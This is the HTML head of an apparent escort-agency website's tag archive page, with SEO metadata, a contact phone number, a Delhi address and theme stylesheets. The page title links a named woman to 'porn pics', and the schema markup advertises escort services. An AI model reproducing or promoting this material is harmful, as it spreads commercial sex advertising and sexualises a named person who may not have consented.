

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shehnaazkhan.com/tag/neha-malik-porn-pics/
body_size: 33074
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>neha malik porn pics Archives - Shehnaaz Khan</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap"></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shehnaazkhan.com/tag/neha-malik-porn-pics/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="neha malik porn pics Archives - Shehnaaz Khan" />
<meta property="og:url" content="https://shehnaazkhan.com/tag/neha-malik-porn-pics/" />
<meta property="og:site_name" content="Shehnaaz Khan" />
<meta property="article:publisher" content="https://www.facebook.com/lustkatha" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="neha malik porn pics Archives - Shehnaaz Khan" />
<meta name="twitter:site" content="@ishehnaazkhan" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://shehnaazkhan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"28\u00b0 38' 41.2800'' N","longitude":" 77\u00b0 13' 0.1956'' E"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=28\u00b0 38' 41.2800'' N, 77\u00b0 13' 0.1956'' E","address":{"@type":"PostalAddress","streetAddress":"Connaught Place","addressLocality":"Central Park","addressRegion":"Delhi","postalCode":"110001","addressCountry":"India"}},{"@type":"Organization","@id":"https://shehnaazkhan.com/#organization","name":"Delhi Escorts Agency","url":"https://shehnaazkhan.com","sameAs":["https://www.facebook.com/lustkatha","https://twitter.com/ishehnaazkhan"],"email":"info@shehnaazkhan.com","address":{"@type":"PostalAddress","streetAddress":"Connaught Place","addressLocality":"Central Park","addressRegion":"Delhi","postalCode":"110001","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://shehnaazkhan.com/#logo","url":"https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-cropped-logo-new.png","contentUrl":"https://shehnaazkhan.com/wp-content/uploads/2022/10/cropped-cropped-logo-new.png","caption":"Shehnaaz Khan","inLanguage":"en-US","width":"500","height":"234"},"contactPoint":[{"@type":"ContactPoint","telephone":"+91-9911918006","contactType":"customer support"}],"location":{"@id":"https://shehnaazkhan.com/#place"}},{"@type":"WebSite","@id":"https://shehnaazkhan.com/#website","url":"https://shehnaazkhan.com","name":"Shehnaaz Khan","alternateName":"Escort Service in Delhi","publisher":{"@id":"https://shehnaazkhan.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://shehnaazkhan.com/tag/neha-malik-porn-pics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://shehnaazkhan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://shehnaazkhan.com/tag/neha-malik-porn-pics/","name":"neha malik porn pics"}}]},{"@type":"CollectionPage","@id":"https://shehnaazkhan.com/tag/neha-malik-porn-pics/#webpage","url":"https://shehnaazkhan.com/tag/neha-malik-porn-pics/","name":"neha malik porn pics Archives - Shehnaaz Khan","isPartOf":{"@id":"https://shehnaazkhan.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://shehnaazkhan.com/tag/neha-malik-porn-pics/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shehnaaz Khan &raquo; Feed" href="https://shehnaazkhan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shehnaaz Khan &raquo; Comments Feed" href="https://shehnaazkhan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shehnaaz Khan &raquo; neha malik porn pics Tag Feed" href="https://shehnaazkhan.com/tag/neha-malik-porn-pics/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://shehnaazkhan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-18136-css' href='https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-18136.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='elementor-post-18630-css' href='https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-18630.css?ver=1769156195' media='all' />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shehnaazkhan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://shehnaazkhan.com/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pb_animate-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://shehnaazkhan.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://shehnaazkhan.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .post-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .post-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .post-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .post-image {margin-top:-30px;}}
.generate-columns {margin-bottom: 20px;padding-left: 20px;}.generate-columns-container {margin-left: -20px;}.page-header {margin-bottom: 20px;margin-left: 20px}.generate-columns-container > .paging-navigation {margin-left: 20px;}
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:280px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:16px;}body{line-height:1.8;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#ee69f5;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#ee69f5;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(173,31,191,0.62);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#ee69f5;}.main-navigation ul ul{background-color:#ee69f5;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#ee69f5;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#ee69f5;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://shehnaazkhan.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link data-minify="1" rel='stylesheet' id='generate-font-icons-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://shehnaazkhan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='exad-slick-theme-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='exad-image-hover-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://shehnaazkhan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' />
